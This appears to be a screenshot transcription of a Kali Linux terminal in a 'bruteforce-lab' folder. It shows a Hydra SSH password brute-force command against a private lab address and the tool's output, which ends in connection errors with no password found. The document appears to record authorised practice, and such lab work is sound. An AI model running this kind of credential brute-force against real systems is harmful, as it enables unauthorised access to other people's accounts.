 ┌──(kali㉿kali)-[~/bruteforce-lab]
└─$ hydra -L users.txt -P passwords.txt -t 1 ssh://192.168.100.4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 14:51:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 28 login tries (l:4/p:7), ~28 tries per
task
[DATA] attacking ssh://192.168.100.4:22/
[STATUS] 4.00 tries/min, 4 tries in 00:01h, 24 to do in 00:07h, 1 active
[STATUS] 3.00 tries/min, 6 tries in 00:02h, 22 to do in 00:08h, 1 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 14:54:18
KALI